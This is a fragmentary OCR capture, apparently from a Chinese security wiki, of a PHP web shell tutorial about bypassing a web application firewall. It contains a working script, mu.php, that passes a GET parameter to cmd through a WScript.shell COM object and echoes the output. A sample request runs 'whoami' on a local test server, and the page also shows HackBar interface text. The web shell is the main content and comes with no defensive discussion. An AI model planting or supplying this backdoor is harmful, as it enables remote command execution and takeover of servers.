 a.php
mu.php
<?php
$command=$_GET['a'];
$wsh = new COM( module_name: 'WScript.shell'); // 生成一个COM对象 Shell.Application
$exec = $wsh->exec("cmd /c".$command); //调用对象方法来执行命令
$stdout = $exec->StdOut();
$stroutput = $stdout->ReadAll();
echo $stroutput;
?>
phpinfo()
127.0.0.1/bypass_waf/mu.ph
127.0.0.1/bypass_waf/mu.php?a=whoami
INT
SQL XSS Encryption Encoding Other
Load URL
Split URL
Execute
Enable Post data Enable Referrer
qing\_qing ?>
零组资料文库